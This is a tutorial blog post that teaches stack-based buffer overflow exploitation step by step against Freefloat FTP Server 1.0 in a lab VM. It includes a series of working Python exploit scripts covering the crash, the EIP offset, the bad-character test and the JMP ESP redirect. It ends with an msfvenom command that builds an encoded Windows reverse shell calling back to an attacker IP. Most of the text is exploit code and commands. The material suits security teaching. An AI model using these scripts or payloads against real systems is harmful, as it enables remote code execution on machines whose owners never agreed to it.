Understanding Stack-Based Overflows & Writing Your First Exploit
Hello and welcome to my last blog of the first series. In the first and second blog, I walked you from 0 knowledge to how x86 architecture works and introduced a powerful debugger that we will be using: WinDbg.
In this blog, things are going to start getting amazing, and you’ll start enjoying binary exploitation. I will help you understand what a stack overflow is and how to write your exploit. This read is going to be worth your time, so again, grab your x86 Windows 10 machine, get your Kali ready, and let’s dive into the meat and potatoes of the first series. :)
What is Buffer Overflow?
In simple terms, a Buffer Overflow is a vulnerability in which data can be written that exceeds the allocated space, allowing an attacker to overwrite other data.
The simplest and most common buffer overflow is one where the buffer is on the stack. Let's look at an example.
char buf[64];
gets(buf);
Here, a simple buffer overflow can be caused when code that relies on external data receives a gets() function to read data into a stack buffer. The system cannot limit the data that is read by the function, which makes code safety reliant on users entering fewer than 64 characters.
Since there’s no input validation, if the user submits 100 "A" characters, part of the stack adjacent to the target buffer will be overwritten by the remaining 36 characters, overflowing the array boundaries. This is illustrated in the figure below:

When a function finishes running, the computer looks at the stack to find where to go next. Normally, it returns to the correct place in the program. But in a buffer overflow attack, this return address gets overwritten.
In this case, instead of going back to the right spot, the computer tries to execute instructions from a nonsense memory address (like 0x41414141, which represents "AAAA" in ASCII). Since this isn't a real instruction, the program crashes.
From the first blog, we understood that EIP is the register responsible for executing assembly instructions. So, if we can somehow control it, we could abuse it and inject our shellcode.
Now that you understand how a buffer overflow occurs, it’s time to learn how to abuse it to gain remote code execution on the target system.

First, install the vulnerable app that we’ll be using: Freefloat FTP Server 1.0 [link to version here] in your Windows 10 x86 VM.
The pwd command is vulnerable to our data input. No checks over length are present, making it perfect for a buffer overflow attack. Knowing how to find these vulnerable parts of an application is outside the scope of this first series. For now, I will describe the vulnerabilities in each app we use and provide a crash Python code before we begin our exploitation.

Now, after installing the app, launch the debugger and attach it to our vulnerable app. After that, continue the execution with the g command.
Back to our Kali Linux machine, run this Python exploit:
#!/usr/bin/env python3

import socket, time, sys

ip = "172.20.10.4"  # IP of your Win10 VM where the vulnerable app is installed
port = 21  # FTP port
size = 300  # Buffer size

inputBuffer = b"A" * size
payload = inputBuffer

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((ip, port))

s.recv(1024)
s.send(b'USER anonymous\r\n')

s.recv(1024)
s.send(b'PASS anonymous\r\n')

print("Sending evil buffer...")

s.recv(1024)
s.send(b'pwd ' + payload + b'\r\n')

s.recv(1024)

s.send(b'QUIT\r\n')
s.close()
print("Done!")


Back to our debugger, we indeed crashed the application by triggering an access violation due to the unmapped address 0x41414141.
Now that our code works, let’s try to abuse this to gain code execution on the system.
For this, we need to follow these steps consecutively:
- Control the EIP register
- Locate space for our shellcode
- Detect bad characters
- Redirect the execution flow to our buffer
- Get our reverse shell
Let’s take a slow and deep dive into each step.
Control the EIP Register
From our crash before, by inspecting WinDbg, it’s clear that our EIP is overwritten with 4 "A"s (0x41414141). To control the EIP, meaning to execute our code in the EIP, we need to find the offset from the start of our buffer to the EIP. The issue is that our input buffer is full of 300 "A"s, so we can’t differentiate between the 4 "A"s at the start of the buffer or the ones inside the EIP.
So, how do we solve this issue? We can provide a unique sequence in our input buffer, and then the EIP will surely be written with unique bytes that we can track and know the exact offset to the EIP.
We can do this with the help of a powerful tool from the Metasploit Framework: msf-pattern_create.
Here, we specify the length with the -l flag. In our case, we need the length to be 300, so the command should look like:
msf-pattern_create -l 300

Now, we update our exploit Python code:
#!/usr/bin/env python3

import socket, time, sys

ip = "172.20.10.4"  # IP of your Win10 VM where the vulnerable app is installed
port = 21  # FTP port

inputBuffer = (
    b"Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9"
)

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((ip, port))

s.recv(1024)
s.send(b'USER anonymous\r\n')

s.recv(1024)
s.send(b'PASS anonymous\r\n')

print("Sending evil buffer...")

s.recv(1024)
s.send(b'pwd ' + inputBuffer + b'\r\n')

s.recv(1024)

s.send(b'QUIT\r\n')
s.close()
print("Done!")
Now, we detach our previous instance of FTPServer.exe, relaunch it, attach it to our debugger, and run our exploit code.

We have successfully replaced the EIP with our unique characters. Now, to determine the offset, we use another tool from the Metasploit Framework: msf-pattern_offset. We need to provide the length of the unique sequence of bytes and the offset of which we want to calculate. In this case, it’s 33694132.
msf-pattern_offset -l 300 -q 33694132

We got the offset at 248.
Let’s verify this is really the offset to the EIP. We can update our code by putting 248 "A"s and 4 "B"s.
#!/usr/bin/env python3

import socket, time, sys

ip = "172.20.10.4"  # IP of your Win10 VM where the vulnerable app is installed
port = 21  # FTP port
size = 300  # Buffer size

inputBuffer = b"A" * 248
inputBuffer += b"B" * 4
inputBuffer += b"C" * (size - len(inputBuffer))

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((ip, port))

s.recv(1024)
s.send(b'USER anonymous\r\n')

s.recv(1024)
s.send(b'PASS anonymous\r\n')

print("Sending evil buffer...")

s.recv(1024)
s.send(b'pwd ' + inputBuffer + b'\r\n')

s.recv(1024)

s.send(b'QUIT\r\n')
s.close()
print("Done!")
In this case, if everything is right, upon the crash, we would need to have 0x42424242 as the value of the EIP.

Great! Now we have control of the EIP register. Let’s jump to the next step.
Locating Space for Our Shellcode

Now, since this is a stack-based buffer overflow, let’s take a look at the content of ESP after our previous crash.

Here, we find the remainder of our input buffer containing "C"s. As we can see, there’s only 48 "C"s, providing us with little space of 48 bytes. Normally, the size of a reverse shellcode is around 300-400 bytes.
Let’s try to increase the size of our input buffer to 1000 bytes and check if we can get more space on the stack by doing this. Note that changing the size of the buffer won’t affect our offset to the EIP.
#!/usr/bin/env python3

import socket, time, sys

ip = "172.20.10.4"  # IP of your Win10 VM where the vulnerable app is installed
port = 21  # FTP port
size = 1000  # New buffer size

inputBuffer = b"A" * 248
inputBuffer += b"B" * 4
inputBuffer += b"C" * (size - len(inputBuffer))

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((ip, port))

s.recv(1024)
s.send(b'USER anonymous\r\n')

s.recv(1024)
s.send(b'PASS anonymous\r\n')

print("Sending evil buffer...")

s.recv(1024)
s.send(b'pwd ' + inputBuffer + b'\r\n')

s.recv(1024)

s.send(b'QUIT\r\n')
s.close()
print("Done!")

Now, we find ourselves with more "C"s, providing us with more space. To check the exact size we have, let’s get the start address of our buffer.

We can do this by subtracting 10 (or a guessing number) from the ESP until we find the start of our buffer since we know it’s located on the stack.
dds esp -10 L5

Here, the start of our buffer is located at 0x0280fbe0.
Next, we need to find the last bytes of our buffer so we can calculate the size.
For this, we can just display the content of esp + [guessing number] each time until we find the last bytes.
In this case, we found the last address of the last 4 bytes of our buffer at 0x0280fec8.
We can then get the size of our buffer by subtracting the address pointing to the last bytes of our buffer with the address pointing to the first bytes of our buffer. We can use the ? command to perform a mathematical operation.
? 0280fec8 - 0280fbe0

Great! We have 744 bytes worth of space, which is more than enough for our shellcode.
Before injecting our shellcode, we need to detect bad characters. Let’s jump right into it.
Detecting Bad Characters
In simple terms, a character is deemed "bad" if its presence prevents the intended crash or alters its behavior. Additionally, some characters are classified as bad because they become corrupted in memory. A common example of a bad character is the null byte (0x00).
To detect such characters, we can send the entire possible hex range from 0x01 to 0xFF and check if any intended crash is prevented or if the shellcode is mangled.
Launch a new instance of WinDbg, attach it to FTPServer.exe, and update the exploit code to:
#!/usr/bin/env python3

import socket, time, sys

ip = "172.20.10.4"  # IP of your Win10 VM where the vulnerable app is installed
port = 21  # FTP port
size = 1000  # Buffer size

badchars = (
    b"\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10"
    b"\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20"
    b"\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30"
    b"\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40"
    b"\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50"
    b"\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60"
    b"\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70"
    b"\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80"
    b"\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90"
    b"\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0"
    b"\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0"
    b"\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0"
    b"\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0"
    b"\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0"
    b"\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0"
    b"\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff"
)

inputBuffer = b"A" * 248
inputBuffer += b"B" * 4
inputBuffer += badchars
inputBuffer += b"C" * (size - len(inputBuffer))

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((ip, port))

s.recv(1024)
s.send(b'USER anonymous\r\n')

s.recv(1024)
s.send(b'PASS anonymous\r\n')

print("Sending evil buffer...")

s.recv(1024)
s.send(b'pwd ' + inputBuffer + b'\r\n')

s.recv(1024)

s.send(b'QUIT\r\n')
s.close()
print("Done!")

The first thing we notice is that a crash did happen, so the characters we sent don’t prevent our intended crash.
Next, we take a look at the contents of our sent "bad chars list."

As expected, right after the EIP is overwritten, we have our shellcode, which seems intact until we reach 0x0A. The shellcode gets mangled and lost, meaning we have the presence of a bad character, which is 0x0A.
We note it and continue our investigation by resending the same bad chars but without 0x0A this time. Upon investigating the next crash, we find that the shellcode gets mangled when arriving at 0x0D, meaning it’s also a bad character.

We repeat this step until we get all bad chars: 0x00, 0x0A, 0x0D.
When removing them, we get all chars printed, and no shellcode is mangled.
Now, we are ready to inject our shellcode. But before that, since we have already controlled the EIP, all that’s left to do is make it execute our shellcode by redirecting it to the start of our shellcode.
Redirecting the Execution Flow to Our Shellcode
The most straightforward approach would be to replace the Bs that overwrite the EIP with the address stored in the ESP register at the moment of the crash. However, the value of ESP varies with each crash. One consistent solution is to leverage a JMP ESP instruction, which, as the name suggests, "jumps" to the address pointed to by ESP when it executes.
First, install Process Hacker.
Now that we have it installed, let’s try to search for this JMP ESP instruction. If we can find a reliable static address that contains this instruction, we can redirect the EIP to this address. Then, at the time of the crash, the JMP ESP instruction will be executed, and this "indirect jump" will direct the execution flow into our shellcode.

Searching through all the modules, we discover that SHELL32.DLL suits our needs, and the address range doesn’t seem to contain bad characters. This is perfect. Now, we need to find the address of a naturally occurring JMP ESP instruction within this module.
To do this, we need the start and end address of this module. We can get it with the lm m WinDbg command, which lists all module properties.
lm m shell32
Next, we search for our JMP ESP inside this module. We can use this online assembler to convert our JMP ESP into bytes. We get FF E4. So, our final command will be:
s -b 75b10000 760ea000 0xff 0xe4

Here, we found a lot of addresses. Let’s pick one that doesn’t contain our bad characters, for example, 0x75b22165.
Let’s update our exploit code now by including this address in our EIP so that, upon reaching the EIP, we would execute this jump and land on our shellcode.
#!/usr/bin/env python3

import socket, time, sys

ip = "172.20.10.4"  # IP of your Win10 VM where the vulnerable app is installed
port = 21  # FTP port
size = 1000  # Buffer size

inputBuffer = b"A" * 248
inputBuffer += b"\x65\x21\xb2\x75"  # JMP ESP at SHELL32.DLL
inputBuffer += b"C" * (size - len(inputBuffer))

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((ip, port))

s.recv(1024)
s.send(b'USER anonymous\r\n')

s.recv(1024)
s.send(b'PASS anonymous\r\n')

print("Sending evil buffer...")

s.recv(1024)
s.send(b'pwd ' + inputBuffer + b'\r\n')

s.recv(1024)

s.send(b'QUIT\r\n')
s.close()
print("Done!")
Before executing our code, let’s set a breakpoint at the address of our jump and confirm that we indeed jump to ESP.
bp 75b22165
g

Now, we execute the exploit code:

We reached the breakpoint, which indicates that, upon executing it, we would land on our shellcode on ESP. We confirm this by stepping over the code and checking the EIP afterward.

Excellent! We have successfully redirected our execution flow back to our shellcode.
Time for the biggest excitement now: getting a reverse shell!
Getting Reverse Shell
Now that we have successfully controlled the EIP, located free space of more than 400 bytes for our reverse shell, detected our bad characters, and found a static and consistent address to jump to our shellcode, let’s create a reverse shell so we can connect back to the system from our attacker Kali machine and gain code execution.
For this, we are going to use the infamous tool msfvenom. We will use a basic reverse Windows TCP shell and specify our attacker IP in LHOST and the port we’re going to be listening for connections. We will also use EXITFUNC=thread to improve the shellcode so that when a crash happens, only the thread where the shellcode is running is terminated, not the whole application (Freefloat FTP Server 1.0 is a multi-threaded application). We will specify Python with the -f flag so that it pre-generates ready-to-use code with the variable name being "shellcode" with the -v flag. Since we also need the shellcode to not contain our bad bytes, the trick is to encode the shellcode in a way to evade bad characters and decode it at runtime. For this, we are using shikata_ga_nai, which we specify with the -e flag. Lastly, we specify the characters we want to exclude, which are \x00\x0a\x0d, with the -b flag.
The final command should look like this:
msfvenom -p windows/shell_reverse_tcp LHOST=172.20.10.3 LPORT=4433 EXITFUNC=thread -f python -v shellcode -e x86/shikata_ga_nai -b "\x00\x0a\x0d"
